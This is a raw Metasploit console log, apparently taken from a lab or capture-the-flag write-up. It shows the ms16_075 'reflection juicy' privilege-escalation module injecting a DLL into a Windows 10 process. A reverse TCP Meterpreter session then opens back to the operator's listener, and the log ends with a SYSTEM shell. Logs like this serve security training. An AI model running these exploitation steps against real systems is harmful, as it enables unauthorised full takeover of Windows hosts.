 msf5 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.14.21:6666
[+] Target appears to be vulnerable (Windows 10 (10.0 Build 10586).)
[*] Launching notepad to host the exploit...
[+] Process 3008 launched.
[*] Reflectively injecting the exploit DLL into 3008...
[*] Injecting exploit into 3008...
[*] Exploit injected. Injecting exploit configuration into 3008...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.63
[*] Meterpreter session 3 opened (10.10.14.21:6666 -> 10.10.10.63:49693) at 2020-10-01 18:09:53 -0400
meterpreter > shell
Process 3692 created.
Channel 1 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>